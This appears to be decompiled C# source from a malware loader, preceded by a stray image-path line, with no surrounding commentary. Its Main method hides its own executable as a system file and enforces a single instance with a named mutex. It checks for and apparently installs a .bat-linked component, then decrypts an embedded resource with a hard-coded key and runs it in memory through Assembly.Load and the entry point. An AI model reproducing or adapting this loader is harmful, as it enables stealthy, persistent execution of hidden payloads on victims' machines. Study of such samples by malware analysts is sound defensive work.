 internal class c000002
{
// Token: 0x06000002 RID: 2 RVA: 0x000020CC File Offset: 0x000002CC
private static void Main()
{
Process currentProcess = Process.GetCurrentProcess();
File.SetAttributes(currentProcess.MainModule.FileName, FileAttributes.Hidden | FileAttributes.System);
string text = currentProcess.MainModule.FileName.Replace(".bat.exe", ".bat");
c000002.m000002(currentProcess.Id);
bool flag;
c000002.f000001 = new Mutex(false, "iJOMzLdJpA", out flag);
if (!flag)
{
Environment.Exit(1);
}
if (!c000002.m000007(Path.ChangeExtension(text, null)))
{
c000002.m000003(text);
}
byte[] array = c000002.m000005(c000002.m000004(c000002.m000006("P"), "aZAZGrVOlgDxdyHvNzxAcXRlcnuJCRId"));
MethodInfo entryPoint = Assembly.Load(array).EntryPoint;
try
{
entryPoint.Invoke(null, new object[] { new string[0] });
}
catch
{
entryPoint.Invoke(null, null);
}
}